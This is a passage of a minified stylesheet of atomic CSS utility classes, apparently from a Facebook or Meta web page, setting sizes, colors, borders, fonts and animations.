8px)}.x1o1wq34{max-height:calc(100vh - 163px)}.x1o2pa38{justify-items:center}.x1o2sk6j{line-height:24px}.x1o2z316{width:calc(100% - 8px)}.x1o350m9{border-right:1px solid var(--always-dark-overlay)}.x1o3ayed{left:-150px}.x1o4hkn4{padding-top:29px}.x1o583il{bottom:-4px}.x1o59erd{border-top-right-radius:8}.x1o5ky9o{margin-top:2.5rem}.x1o5r08o{height:calc(100vh - 160px)}.x1o5wbz4{touch-action:pan-x pan-y}.x1o60wd8{font-size:14pt}.x1o62bnf{margin-top:-15px}.x1o62s2e{transform:translate(0,-9px)}.x1o698hr{margin-top:20}.x1o6pynw{caret-color:var(--primary-text)}.x1o6z2jb{border-bottom-left-radius:6px}.x1o75cna{order:49}.x1o7lkv2{font-family:Merriweather,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.x1o7lsid{order:15}.x1o7swki{border-top-color:var(--comment-background)}.x1o7ufim{border-bottom-color:#1877f2}.x1o7vzpr{left:3.5%}.x1o817pb{width:43.5px}.x1o8b7yz{padding-bottom:198px}.x1o8i5o8{width:456px}.x1o96p38{left:-60px}.x1o9qjqc{width:394px}.x1o9qmqg{padding-left:96px}.x1o9sqkb{margin-bottom:42px}.x1o9sxgb{border-right:1px solid var(--secondary-icon)}.x1o9tdi4{color:var(--hds-core-ui-dark-blue)}.x1oa3qoh{align-self:auto}.x1oaqp3a{margin-bottom:20}.x1oboqm0{margin-top:52px}.x1oc1c1b{border-bottom:4px solid transparent}.x1ocjbco{left:calc(100% + 8px)}.x1ocl44q{counter-increment:li}.x1ocldi{order:12}.x1ocquff{width:--webkit-fill-available}.x1ocwp97{height:calc(100vh - 74px)}.x1od1hhl{left:-12px}.x1od954e{fill:#aab}.x1odjw0f{overflow-y:auto}.x1odorvu{border-bottom-color:var(--switch-active)}.x1oecyhb{padding-left:-2px}.x1oef4wy{min-width:720px}.x1oeynoz{border-left:1px solid rgb(var(--ig-separator))}.x1of0wmp{border-left:3px solid var(--always-dark-overlay)}.x1of6sz5{z-index:11}.x1ofb795{animation-name:x13f3g3z-B}.x1ofl55k{margin-left:115px}.x1ogmo0y{border-bottom:solid var(--media-inner-border)}.x1ogoap0{-webkit-filter:var(--vep-color-filter-functional-dark-2)}.x1ogr5u8{left:1px}.x1ogtnap{min-height:650px}.x1ogy599{box-shadow:0 0 8px 0 var(--shadow-2)}.x1ohdxhb{border-bottom-left-radius:104px}.x1ohetei{background-color:rgba(255,255,255,.1)}.x1ohifd9{flex-basis:8px}.x1ohnph8{height:203px}.x1ohs7j9{margin-bottom:108px}.x1oi7jqz{box-shadow:var(--geodesic-next-elevation-1)}.x1oihik5{transform:rotate(180deg) scaleX(-1)}.x1oilu2z{max-width:748px}.x1oj74iu{line-height:60}@keyframes x1ojl3eo-B{0%{height:29px}25%{height:39px}56%{height:11px}92%{height:29px}100%{height:29px}}.x1ojnjuz{background:linear-gradient(var(--divider),var(--card-background))}.x1ojsi0c{animation-timing-function:var(--fds-soft)}.x1ok221b{margin-top:5px}.x1ok6n3d{color:var(--hds-meta-blue-text)}.x1okitfd{max-width:564px}.x1okoo6m{border-bottom:2px solid rgb(var(--ig-primary-background))}.x1okp6ar{-webkit-clip-path:inset(0 0 0 0 round var(--dialog-corner-radius));clip-path:inset(0 0 0 0 round var(--dialog-corner-radius))}.x1oktzhs{padding-right:var(--button-padding-horizontal-large)}.x1olyfxc{box-shadow:0 0 2px var(--media-inner-border)}.x1omdec3{transform:scale(1.5)}.x1omqv1t{color:var(--fb-logo-color)}.x1omz8bt{background-color:var(--profile-photo-status-icon-background-online)}.x1on1db2{grid-auto-rows:auto}.x1on1udy{background-image:linear-gradient(to right,var(--bulletin-primary-brand-gradient-top-color),var(--bulletin-primary-brand-gradient-bottom-color))}.x1oo3vh0{margin-bottom:-16px}.x1oogsyc{width:880px}.x1oozmrk{bottom:15px}.x1op1vkj{transform:translate(-25%,-25%)}.x1opg30j{fill:var(--accent)}.x1opgu9v{height:314px}.x1ophzl8{transform:translateY(calc(100% + 20px))}.x1oplogs{left:-125px}.x1oq0xwg{padding-top:8.4px}.x1oq7267{padding-left:19px}.x1oqd2g2{min-width:326px}.x1oqdd6z{left:-22px}.x1oqmopi{border-right-color:var(--fds-spectrum-teal-dark-1)}.x1oqsh9p{max-height:85px}.x1or5b8i{min-height:313px}.x1orftwa{font-family:var(--headline3-font-family),var(--font-family-default)!important}.x1orsq2z{height:flexible}.x1orzsq4{margin-left:-7px}.x1osi62z{background-color:#bec3c9}.x1ot33o7{box-shadow:0 6px 12px 4px var(--shadow-2)}.x1otrzb0{border-top-right-radius:6px}.x1ou2tus{padding-right:18px}.x1ou5n1{max-height:265px}.x1ou76n5{width:36.67%}.x1ouczey{border-left-color:var(--base-lemon)}.x1oule8a{-webkit-filter:brightness(0) invert(63%) sepia(32%) saturate(801%) hue-rotate(122deg) brightness(90%) contrast(99%)}.x1our873{max-width:848px}.x1oux285{width:65%}.x1ov1ned{background-image:linear-gradient(225deg,var(--messenger-card-background) 50%,transparent 50%)}.x1ov5mx2{min-width:208px}.x1ovc2hb{transition-delay:.075s}.x1ovijrb{border-top-right-radius:75px}.x1ovq3nn{min-width:1020px}.x1ovqmqt{width:860px}.x1ow4hk9{padding-top:60px}.x1owdmkh{padding-right:2em}.x1owg228{mix-blend-mode:multiply}.x1owpc8m{stroke-linecap:round}.x1owr592{left:calc(100% - 20px)}.x1ox26rk{background-color:var(--primary-text-on-media)}.x1ox3h9l{margin-bottom:20em}.x1ox9y6p{min-height:calc(8px * 2)}.x1oxdngw{margin-left:.2em}.x1oxxniz{transform:translate(123%,15.5%) rotate(-13.5deg)}.x1oy3ieq{width:460px}.x1oyok0e{transform-style:preserve-3d}.x1oysuqx{width:200px}.x1oyxjch{border-top-right-radius:99px}.x1oz4jyf{width:151px}.x1ozfbi4{width:152px}.x1ozitjl{font-family:Facebook Narrow}.x1ozmhy9{top:52px}.x1ozyr3q{border-top-right-radius:126px}.x1p0ubpv{background-color:var(--wig-aqua)}.x1p0unzn{background-color:var(--fds-spectrum-lemon-dark-1)}.x1p122wr{height:290px}.x1p1653j{background-color:rgba(252,193,43,.3)}.x1p19avt{height:216px}.x1p1iix{height:95%}.x1p1pd2l{margin-bottom:1.5em}.x1p282kn{background-color:rgba(243,66,95,.3)}.x1p28hg3{border-left:1px var(--disabled-button-background) solid}.x1p2m28r{width:1000px}.x1p2ygmb{max-height:435px}.x1p3772a{transform:translateY(calc(-100% - 50px))}.x1p3d1h1{border-left:1px solid var(--placeholder-text)}.x1p3fzk2{max-width:56px}.x1p46c36{width:calc(100% - 96px)}.x1p4zppu{border-bottom-right-radius:70px}.x1p55f99{transform:translate(20%,140%)}.x1p55ib7{background-color:#feeae6}.x1p574vv{min-width:3px}.x1p5fkxa{border-left:hidden}.x1p5gyxh{border-bottom-left-radius:.75rem}.x1p5jlgq{padding-top:69.44444444444444%}.x1p5oq8j{padding-top:24px}.x1p5r69i{stroke:var(--accent)}.x1p5xttb{transform:translate(143%,26%)}.x1p629oc{left:-16px}.x1p6ez6i{width:218px}.x1p6kkr5{transition-duration:0}.x1p6odiv{color:var(--always-black)}.x1p6zaud{max-height:340px}.x1p85au5{min-height:83px}.x1p85r1k{margin-left:-160px}.x1p8letp{background-color:#d4311c}.x1p8ty84{padding-right:110px}.x1p91pyo{box-shadow:0 -8px 8px -8px var(--shadow-2)}.x1p91w4i{border-top-width:2.75px}.x1p9c1ho{left:48px}.x1pakczm{-webkit-filter:brightness(0) invert(31%) sepia(97%) saturate(1879%) hue-rotate(202deg) brightness(98%) contrast(94%)}.x1pb3rhs{animation-name:x1bt8ye9-B}.x1pbzxef{padding-top:4}.x1pc10h2{height:273px}.x1pc2rgh{bottom:135px}.x1pc53ja{border-bottom-left-radius:12px}.x1pd3egz{font-weight:inherit}.x1pd8n84{border-left:1px solid var(--overlay-alpha-80)}.x1pd91jo{background-color:var(--progress-ring-blue-foreground)}.x1pdaq5j{border-bottom:1px solid #FFFFFF20}.x1pdn4fc{top:-48px}.x1pdplpt{transform:scaleY(.3870967741935484)}.x1pdpmub{max-width:264px}.x1pdq3kb{margin-top:80px}.x1pdr0v7{top:-1px}.x1pdss0j{border-top-color:var(--shadow-1)}.x1pdtjp8{border-bottom-right-radius:1.3em}.x1pdzt9c{right:48px}.x1pe1cjp{padding-left:-4px}.x1peatla{height:64px}.x1pep3yc{border-left:1px solid var(--hosted-view-selected-state)}.x1peuizl{width:440px}.x1pfbilc{max-width:460px}.x1pflubw{max-width:558px}.x1pfq6ew{margin-top:.4%}.x1pg5gke{font-size:.75rem}.x1pgblm0{width:36%}.x1pgfz3b{top:32%}.x1pgnrzq{border-top:2px solid var(--disabled-icon)}.x1pgq26w{width:calc(100% - 195px)}.x1ph0cj6{background-color:var(--profile-photo-status-icon-background-offline)}.x1ph8d{border-left:1px dashed var(--fds-gray-20)}.x1pha0wt{align-items:baseline}.x1pha6kb{fill-opacity:.8}.x1pha8d7{background-color:#099e89}.x1phlbz0{max-height:400px}.x1phxa23{border-left:var(--media-inner-border) 1px solid}.x1pi30zi{padding-right:16px}.x1pif2ic{max-height:135px}.x1pigqs1{width:82px}.x1piqy9j{margin-top:31px}.x1pivdj7{left:-14.65px}.x1pj02ha{max-width:1350px}.x1pjtg3p{background-color:var(--fds-gray-25)}.x1pju0fl{width:50px}.x1pl0jk3{min-height:428px}.x1plinc1{height:calc(100% + 8px)}.x1plnv5r{padding-bottom:var(--text-input-padding-vertical)}.x1plog1{aspect-ratio:1}.x1plvlek{overflow-x:visible}.x1plxi8p{height:61px}.x1pmbqd2{padding-right:18}.x1pmp500{left:68px}.x1pn1a0y{padding-bottom:250px}.x1pn5k11{min-height:574px}.x1pn97ww{width:38vw}.x1pnc08j{min-width:1235px}.x1pnvzlj{margin-left:78px}.x1po3bks{background-color:#242526}.x1po43yy{border-left:2px solid var(--base-blue)}.x1podjgm{transform:rotate(5deg) scale(.65)}.x1ponnqm{min-width:358px}.x1poz5w6{border-left:1px solid #1479fb}.x1ppqfin{border-bottom:2px solid var(--base-lime)}.x1pprdz2{background-color:var(--dialog-background)}.x1ppyklw{padding-top:-2px}.x1pqbdr0{padding-top:20%}.x1pr4mvy{background-color:#ddd3fb}.x1ps7ob9{background-color:var(--progress-ring-blue-background)}.x1pshirs{min-width:fit-content}.x1psm3us{border-right-color:var(--primary-button-background)}.x1pst6l1{border-bottom-color:var(--highlight-bg)}.x1pt367s{max-width:calc(100vw - 100px)}.x1pt730z{order:47}.x1ptbuvr{border-left:4px solid var(--always-white)}.x1ptkvgd{flex-basis:12px}.x1ptp9x{border-top-color:var(--primary-deemphasized-button-background)}.x1ptxcow{opacity:.1}.x1pu65a1{padding-bottom:2.5px}.x1puirbq{border-top:10px solid var(--disabled-text)}.x1puwpt7{top:calc(50% - 36px)}.x1puzy99{margin-top:20em}.x1pvdv19{order:45}.x1pwn6c2{background-color:#1d3c78}.x1pwper9{border-right:25px solid transparent}.x1pwv2dq{stroke:var(--media-inner-border)}.x1px3noz{color:var(--fds-gray-100)}.x1pxez64{height:372px}.x1pxigod{animation-name:x1ea58kz-B}.x1pxijk2{animation-name:x1tjy6q8-B}.x1pxpd2l{width:178px}.x1pxw6gl{max-height:calc(100vh - var(--header-height) - 70px)}.x1py5hnd{background-color:var(--event-date)}.x1pygzl1{padding-top:.75vh}.x1pykqzq{border-right-color:var(--calendar-event-card-outline-blue)}.x1pzews7{border-bottom-width:1.5px}.x1pzngab{min-height:600px}.x1pzo0lu{margin-left:17px}.x1q04ism{border-left-style:dashed}.x1q0g3np{flex-direction:row}.x1q0plud{border-left:var(--vep-border-default)}.x1q0q8m5{border-bottom-style:solid}.x1q0wdr6{border-right:solid}.x1q12cbh{margin-top:0}.x1q1h1u0{line-height:1.1818}.x1q1rmc8{will-change:transform,opacity}.x1q1vt7x{height:calc(100vh - 60px)}.x1q1w665{grid-template-rows:auto auto}.x1q22t7g{scroll-snap-align:none}.x1q28qfh{background-color:#c2ccd3}.x1q29avi{color:var(--base-blue)}.x1q2oy4v{z-index:9999}.x1q2yuad{transform:translate(0,0)}.x1q31h4d{border-bottom-color:#1a1a1a}.x1q3o2qw{width:calc(100% - 36px)}.x1q3qbx4{animation-duration:1s}.x1q3v505{transform:translate(42%,136%) rotate(-20deg)}.x1q3vfgx{border-left-width:.03125em}.x1q4h3jn{contain:style layout paint}.x1q509o1{right:40px}.x1q541hq{width:700px}.x1q58yra{border-right:2px solid var(--web-wash)}.x1q5jw98{margin-bottom:-17px}.x1q5wrwc{-webkit-filter:var(--vep-color-filter-alert-dark)}.x1q5yig5{width:272px}.x1q6aqyx{min-width:10px}.x1q6du2z{margin-left:-28px}.x1q6reyq{min-width:290px}.x1q6x1k0{max-width:470px}.x1q70asr{border-top:2px solid var(--negative)}.x1q734qy{width:71%}.x1q74xe4{font-size:1.75rem}.x1q7mcal{border-bottom:2px solid var(--base-lemon)}.x1q7ul4s{text-shadow:0 1px 4px var(--fds-black-alpha-40)}.x1q85c4o{background-color:#fff}.x1q8llsv{top:125px}.x1q8sqs3{background-color:var(--fds-gray-10)}.x1q9a2xn{width:calc(100% - 230px)}.x1q9b8am{border-left:1px solid var(--placeholder-text-on-media)}.x1q9rown{margin-top:118px}.x1q9xj7y{transform:translate(51%,162%) rotate(-16deg)}@keyframes x1qaa5b8-B{0%{background-color:rgba(202,201,199,.3)}100%{background-color:rgba(202,201,199,1)}}.x1qab1bc{justify-self:end}.x1qafhyn{min-height:72px}.x1qalc10{height:calc(100% - 52px)}.x1qb2erx{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.x1qb5hxa{line-height:1.1667}.x1qb7uk6{padding-right:64px}.x1qbaemd{max-height:104px}.x1qbo84i{box-shadow:0 0 8px 8px var(--wig-nav-background)}.x1qbpkmf{margin-right:-18px}.x1qd0hvb{width:303px}.x1qd4rwc{background-color:#1d73ff}.x1qdctgf{border-bottom-width:thin}.x1qduzc8{border-right-color:#e5e5e5}.x1qeybcx{box-shadow:0 2px 4px var(--shadow-1),0 12px 28px var(--shadow-2)}.x1qez9yv{border-top-right-radius:29px}.x1qfcy4j{border-bottom-color:#1b74e4}.x1qfuztq{transition-timing-function:var(--fds-soft)}.x1qfyjbh{top:89px}.x1qgin71{-webkit-filter:blur(4px)}.x1qgsegg{outline-width:1px}.x1qgtl7y{flex-basis:65}.x1qh0nnp{max-width:627px}.x1qh342j{-webkit-filter:drop-shadow(0 1px 1px var(--media-inner-border))}.x1qh4rir{max-width:128px}.x1qhc4x0{background-color:#1e1e1e}.x1qhh985{border-bottom-width:0}.x1qhkwwh{right:1.5px}.x1qhmfi1{background-color:#1877ff}.x1qi5vpy{margin-right:100px}.x1qi8ycv{width:245px}@keyframes x1qidkja-B{60%{transform:scale(1.4)}100%{transform:scale(1)}}.x1qiirwl{top:-2px}.x1qim8zg{padding-top:23px}.x1qiwa4e{padding-left:2.5px}.x1qjc9v5{align-items:stretch}.x1qjez0o{height:496px}.x1qk6erq{width:calc(100% - var(--global-panel-width-expanded))}.x1ql1ev{border-top-color:var(--shadow-2)}.x1qlcl9d{border-right-color:var(--wig-divider)}.x1qlfivu{min-height:675px}.x1qlo5rv{border-top:var(--web-wash)}.x1qlpqq6{background-image:radial-gradient(circle,transparent 0,var(--base-teal) 100%)}.x1qlqyl8{font-size:inherit}.x1qmnqyu{max-height:calc(100vh - 72px - 216px)}.x1qmoho4{width:490px}.x1qmu5nd{border-bottom-color:var(--calendar-event-card-outline-blue)}.x1qmwp16{padding-top:63px}.x1qndcgv{color:#00468b}.x1qnfm3j{box-shadow:0 2px 6px var(--shadow-2)}.x1qns1p2{border-bottom-right-radius:100%}.x1qo1cn2{border-right:1px solid var(--disabled-text)}.x1qo4wvw{-webkit-filter:drop-shadow(0 0 4px var(--shadow-5))}.x1qo61fq{font-size:var(--secondary-label-font-size)}.x1qobr7z{padding-left:.8em}.x1qodse3{line-height:1.4118}.x1qokucz{background-color:#c3cd2e}.x1qp0lh0{border-left:4px solid var(--negative)}.x1qpco5h{min-height:142px}.x1qpdcs5{max-width:690px}.x1qpq9i9{border-top-left-radius:var(--card-corner-radius)}.x1qq0ucp{min-height:352px}.x1qq8qej{background-color:var(--wig-selected-background)}.x1qq9wsj{color:var(--accent)}.x1qqj25{max-height:720px}.x1qqjqyx{bottom:40px}.x1qqtqlb{top:34px}.x1qqvr59{opacity:.05}.x1qralhi{z-index:501}.x1qrby5j{width:inherit}.x1qrnj3q{background-color:var(--vep-color-white-50)}.x1qrsksh{background-color:var(--base-pink)}.x1qs4qq1{max-width:416px}.x1qsaak8{width:100%,}.x1qt0ttw{border-bottom-right-radius:10px}.x1qtve2{color:var(--hds-accent-color-cool-grey-80)}.x1qu1lpg{height:539px}.x1qughib{justify-content:space-between}.x1quq95r{border-bottom-right-radius:5px}.x1quw8hh{border-top-right-radius:13px}.x1quz6wq{font-family:Facebook Sans,var(--font-family-default)!important}.x1qv1z55{border-top:4px solid var(--fds-blue-80)}.x1qv9djm{margin-top:61px}.x1qvg28z{width:182px}.x1qvq5q6{border-top-color:#dadde1}.x1qvwoe0{clip:rect(1px,1px,1px,1px)}.x1qwpr75{max-width:947px}.x1qwqt2i{background-color:rgba(31,31,31,.04)}.x1qx5ct2{height:20px}.x1qx9l9d{min-width:216px}.x1qxoyun{width:276px}.x1qy1qfd{padding-left:41px}.x1qy6n5a{border-bottom-right-radius:8}@keyframes x1qy7vz2-B{0%{opacity:.3}100%{opacity:.5}}.x1qyalfw{color:var(--tasks-priority-high)}.x1qyhdoi{z-index:300}.x1qyow8v{stroke:var(--dataviz-supplementary-1)}.x1qzboar{border-left:1px solid var(--shadow-2)}.x1qzco68{background-color:var(--wig-group-cover-default-background)}.x1qzcsu4{border-bottom:1px solid var(--always-black)}.x1qzl512{top:6.5px}.x1r01i94{border-left:dashed 1px var(--primary-button-pressed)}.x1r0lwhf{box-shadow:none!important}.x1r145dm{max-width:calc(100% - var(--mwp-message-list-actions-width,62px) - 5px)}.x1r17msq{font-family:var(--font-family-text-bold),var(--font-family-segoe)!important}.x1r1ajmx{border-left:8px solid var(--primary-button-background)}.x1r1bli0{background-color:#2d88ff}.x1r1ic4w{scroll-padding:4px}.x1r1mewj{background-color:#000}.x1r1pt67{height:var(--button-height-medium)}.x1r1rxh4{background-image:url(/rsrc.php/v3/y0/r/oqA9cSXjRw1.png)}.x1r1x6t1{right:38px}.x1r2n8qu{margin-left:37px}.x1r3wxaz{margin-bottom:19px}.x1r43blg{border-bottom-left-radius:80px}.x1r4cnlr{min-height:124px}.x1r4l5d8{border-bottom:1px solid var(--wash)}.x1r52mkx{border-top-color:var(--placeholder-icon)}.x1r5hehi{border-bottom-right-radius:var(--radius-small)}.x1r5jnhc{flex-basis:450px}.x1r61nuk{border-left-width:1.5px}.x1r67fr0{margin-left:-20px}.x1r6kb4w{max-width:64%}.x1r6zdsc{background-color:var(--always-gray-40)}.x1r730lr{bottom:52px}.x1r7gf7s{border-bottom-color:var(--wig-black)}.x1r7ttyx{background-color:var(--fds-comment-background)}.x1r7x56h{transition-timing-function:var(--fds-animation-move-in)}.x1r7zawb{background-color:#65676b}.x1r83rzq{max-width:972px}.x1r8a4m5{text-decoration:inherit}.x1r8fhnh{width:386px}.x1r8uery{flex-basis:0px}.x1r90a5f{font-size:1.5625rem}.x1r944qx{background-color:1px solid var(--wig-blue-white-70)}.x1r973d1{right:46px}.x1r9kitl{width:41px}.x1r9kl36{margin-bottom:.5%}.x1r9mecf{min-height:137px}.x1r9wgir{animation-name:x18x3npg-B}.x1racat8{background-color:#bcc0c3}.x1racy4e{max-width:220px}.x1raiwjw{animation-name:x1f7kpgg-B}.x1rb4de4{height:387px}.x1rbgqaq{transform:rotate(270deg)}.x1rbqzwy{border-bottom:thin solid var(--media-inner-border)}.x1rbtu9r{border-bottom:1px var(--media-inner-border) solid}.x1rbvpd8{border-right-color:var(--calendar-event-card-outline-red)}.x1rc1ffm{top:105px}.x1rcao0v{height:254px}.x1rcc7c0{border-top-left-radius:7px}.x1rco1iv{top:62px}.x1rct8h{border-top-color:var(--disabled-icon)}.x1rcxdol{border-bottom:4px solid var(--popover-background)}.x1rdazcm{margin-top:8}.x1rdfs0y{top:30%}.x1rdo73f{width:87px}.x1rdq3lh{padding-top:5%}.x1rdy4ex{margin-top:-4px}.x1rdzwuo{background-color:#e9ebee}.x1reb3pv{min-height:528px}.x1repbs2{min-width:50vw}.x1rfaoo0{min-height:70px}.x1rfgo6h{background-color:rgba(244,244,244,.9)}.x1rfik1p{background-color:var(--attachment-footer-background)}.x1rfph6h{line-height:1.0667}.x1rfu9hk{box-shadow:0 2px 16px 0 var(--shadow-1)}.x1rg2z3u{font-family:var(--meta-font-family),var(--font-family-default)!important}.x1rg5ohu{display:inline-block}.x1rgh146{width:503px}.x1rgmuzj{height:455px}.x1rgpnsg{line-height:16}.x1rhavg7{font-family:var(--secondary-label-font-family),var(--font-family-segoe)!important}.x1rhet7l{margin-top:7px}.x1rhj9g8{right:6.5px}.x1rhk23r{font-family:"Facebook Reader Bold"!important}.x1ri49h8{height:172px}.x1rife3k{overflow-y:scroll}.x1riiynk{text-shadow:0 1px 2px var(--shadow-2)}.x1rj1pf4{min-height:35px}.x1rjakel{min-height:calc(100vh)}.x1rji325{width:205px}.x1rjp5y0{height:538px}.x1rjt51p{max-width:352px}.x1rkc77x{transition-duration:1.5s}.x1rkhmcy{top:-80px}.x1rkru5j{max-height:550px}.x1rlk9o2{max-width:56.5%}.x1rlv4py{background-color:var(--wig-light-grey)}.x1rmk8rf{border-top:1px solid white}.x1rn0ztx{border-left:1px solid var(--progress-ring-disabled-background)}.x1rnf11y{border-bottom-right-radius:999px}.x1rnuott{background-color:#8a8d91}.x1rnvnee{min-height:173px}.x1rohswg{scrollbar-width:none}.x1roi4f4{color:rgb(var(--ig-secondary-text))}.x1rouazn{top:11px}.x1rozsjd{z-index:101}.x1rp6h8o{border-bottom-right-radius:100px}.x1rpcrrh{width:676px}@keyframes x1rpdebt-B{0%{opacity:1;transform:scale(0)}100%{opacity:0;transform:scale(5)}}.x1rpeqp5{padding-bottom:var(--p-space-3)}.x1rpp46u{line-height:.8333}.x1rq5m6k{max-height:500px}.x1rqva5y{border-left:1px solid #5d636e}.x1rr5fae{border-left:1px solid var(--divider)}.x1rr8tx7{transform:rotate(-45deg)}.x1rrfaq8{transform:scale(.8) translateY(.2px) translateX(.2px)}.x1rrkw1b{font-family:SFProDisplay-Semibold}.x1rrqm6h{list-style-type:lower-alpha}.x1rsc8ty{margin-left:3rem}.x1rskj90{width:197px}.x1rsy3fd{border-left-width:thin}.x1rt2gfh{width:39%}.x1rtfi6{border-top:1px solid var(--media-pressed)}.x1rtouj8{border-top-right-radius:20.5px}.x1rtvs26{box-shadow:0 0 0 3px var(--always-dark-overlay)}.x1ru42tm{animation-delay:1.5s}.x1ruc54x{line-height:1.2857}@keyframes x1rutv7r-B{0%{transform:translateY(60px)}100%{transform:translateY(-20px)}}.x1rv0eb3{color:var(--always-gray-40)}.x1rva8in{width:262px}.x1rvdxr5{border-top-color:rgba(255,0,255,1.0)}.x1rvqyb3{min-height:2px}.x1rvut6x{transition-duration:.25s}.x1rw0v2c{padding-bottom:42px}.x1rwoca6{transform:translateY(-20%)}.x1rwq3an{margin-top:73px}.x1rwy58d{background-color:var(--fds-white-alpha-40)}.x1rxhj5s{background-color:#573bd3}.x1rxj1xn{padding-bottom:50px}.x1rxkm4k{box-shadow:0 5px 20px var(--media-inner-border)}.x1rxuh9x{box-shadow:0 2px 16px var(--media-inner-border)}.x1ry4uy9{box-shadow:0 7px 14px var(--media-inner-border)}.x1rycs3w{padding-top:6.75%}.x1ryp3ve{background-color:var(--fds-blue-60)}.x1rz3hdg{margin-right:72px}.x1rz6eja{border-left-width:.6}.x1rz828m{min-height:30px}.x1rznv5b{border-right:solid var(--primary-icon)}.x1s0ino4{border-top-color:var(--wig-white)}.x1s0tq0f{border-right:2px dashed var(--disabled-icon)}.x1s14bel{padding-bottom:26px}.x1s1d1n7{height:35px}.x1s1gtqi{width:287px}.x1s1rors{margin-left:320px}.x1s1sieh{border-top:4px solid var(--fds-gray-00)}.x1s278w3{box-shadow:0 -1px 8px 0 var(--shadow-2),0 -1px 0 0 var(--shadow-1)}.x1s2b8hb{height:544px}.x1s2nkb6{width:365px}.x1s3btnj{max-width:267px}.x1s3d1kt{max-height:367px}.x1s41l9u{border-right:1px solid var(--wash)}.x1s4aunj{text-decoration-color:var(--warning)}.x1s4oyt8{margin-left:-44px}.x1s51fez{padding-bottom:27px}.x1s5pjr{box-shadow:0 0 10px var(--hds-shade-04)}.x1s65kcs{height:var(--header-height)}.x1s688f{font-weight:600}.x1s6cq8n{animation-name:x1koq1i3-B}.x1s6qhgt{width:33.333333333333336%}.x1s7gsxa{background-image:linear-gradient(to top,var(--always-dark-overlay),transparent)}.x1s7lred{border-bottom-right-radius:50px}.x1s7tzle{width:306px}.x1s7zmfa{height:368px!important}.x1s85apg{display:none}.x1s8elqy{animation-delay:3s}.x1s8ngdc{min-height:325px}.x1s8qrz4{padding-top:-12px}.x1s8yycp{padding-bottom:500px}.x1s93kq7{width:calc(6.5625rem + 52px + 32px)}.x1s9kt65{border-left-width:.0625em}.x1s9qjmn{border-top-color:var(--secondary-button-stroke)}.x1sa9uta{flex-grow:23}.x1sag07j{background-color:rgba(0,0,0,.35)}.x1sb9yw4{width:108px}.x1sbbxkl{background-color:#93d2c4}.x1sbjjv6{-webkit-filter:blur(5px)}.x1sbjlt7{margin-left:69px}.x1sbju2s{animation-duration:1.4s}.x1sco937{min-width:40%}.x1sdyfia{white-space:pre}.x1se2ifz{width:17px}.x1sejyns{stroke-width:10px}.x1sfiqbd{flex-basis:870px}.x1sfkdl8{font-size:var(--primary-label-font-size)}.x1sfm4y5{max-width:115px}.x1sfx616{border-right:10px solid transparent}.x1sfzahb{margin-bottom:13px}.x1sg7psk{max-width:736px}.x1sggcq8{border-right:1px solid var(--shadow-2)}.x1sgpng{margin-top:22px}.x1sgu80i{border-right:1px solid var(--vep-color-functional-dark-1)}.x1sgudl8{padding-bottom:48px}.x1sh1vnp{height:calc(100% - 120px)}.x1sh46qa{left:-17px}.x1shbsk7{margin-top:110%}.x1shdpqr{font-family:var(--meta-emphasized-font-family),var(--font-family-default)!important}.x1shn012{min-height:180px}.x1showlc{border-right-width:30px}.x1shw708{border-top:1px solid var(--secondary-text)}.x1si2f76{top:42px}.x1si55xp{border-top:2px solid black}.x1si8nl4{background-color:rgba(0,0,0,.1)}.x1si8y2z{fill:var(--base-teal)}.x1sibtaa{line-height:1.2308}.x1sii68{width:900px}.x1siw524{scroll-snap-points-x:repeat(calc(100% - 128px))}.x1sjcvov{margin-left:88px}.x1sjltof{margin-left:calc(8px * 3)}.x1sjo555{order:10}.x1skdhkn{left:-92px}.x1skkevw{min-height:60vh}.x1skobnc{background-image:linear-gradient(180deg,var(--shadow-5),transparent 50% 80%,var(--shadow-5))}.x1skx261{padding-top:8%}.x1sl5uzh{width:66.66%}.x1sl8j9y{border-right:3px solid}.x1sla5pk{width:118px}.x1sliqq{margin-left:18px}.x1slk4zs{border-top:3px solid var(--base-blue)}.x1sln4lm{padding-left:10px}.x1slw3mz{background-image:linear-gradient(to bottom,var(--secondary-button-pressed),var(--always-dark-overlay))}.x1smz26m{animation-duration:.355s}.x1sn40xs{border-right-color:var(--warning)}.x1snf4ts{font-family:Montserrat,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.x1snlj24{width:302px}.x1snpo1t{stroke:var(--base-lemon)}.x1snuils{min-width:380px}.x1snv3wq{padding-top:.5px}.x1snyndt{background-color:rgba(102,51,153,.5)}.x1so1ns2{width:192px}.x1so62im{will-change:transform}.x1soi4n0{height:calc(100vh - 120px)}.x1soii88{font-family:Optimistic Text,system-ui,sans-serif!important}.x1sp3icg{border-left:2px solid white}.x1sp5p9f{animation-name:x18ure6t-B}.x1sp6w62{top:calc(100vh - 68px)}.x1spa7qu{background-color:var(--blue-link)}.x1sq3oft{box-shadow:0 1px 3px var(--media-inner-border)}.x1sqbtui{cursor:auto}.x1sqdly8{line-height:1.3077}.x1sqpyih{width:calc(25% - 8px)}.x1sqwptx{width:275px}.x1srb9ag{box-shadow:3px 3px 3px black}.x1srbbgq{max-width:876px}.x1sre0sj{margin-right:-10px}.x1srrzph{border-right-color:var(--fds-gray-20)}.x1ssd25i{-webkit-filter:drop-shadow(0 2px 8px var(--shadow-1))}.x1ssgasb{background-color:#d6d3cf}.x1sslpiy{max-height:320px}.x1sth2wo{border-top:2px dotted var(--primary-deemphasized-button-text)}.x1stne9v{left:7px}.x1stpcqk{height:224px}.x1stpksq{padding-top:27px}.x1strjtn{transform:translateY(56px)}@keyframes x1su1mo5-B{0%{opacity:0;transform:scale(.9,.9)}100%{opacity:1;transform:scale(1.0,1.0)}}.x1su9fwb{color:var(--link-text-hovered)}.x1su9jv1{border-right:1px solid var(--warning)}.x1sut2sl{border-right:solid var(--divider) 1px}.x1sv1fer{background-color:rgba(241,168,23,.5)}.x1svhs2x{animation-name:xbuy2bg-B}.x1sw5npo{width:37px}.x1swcs1l{transform:translate(-700px,-20px) rotate(10deg)}.x1swel84{border-right:solid var(--media-inner-border) 1px}.x1swf91x{z-index:auto}.x1swvt13{padding-left:16px}.x1sx4e5s{box-shadow:0 0 0 2px var(--fds-highlight)}.x1sx8fc2{flex-basis:32px}.x1sx95qr{height:159px}.x1sxim29{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,.08) 47.5%,rgba(0,0,0,.35))}.x1sxx0iq{border-left:2px solid 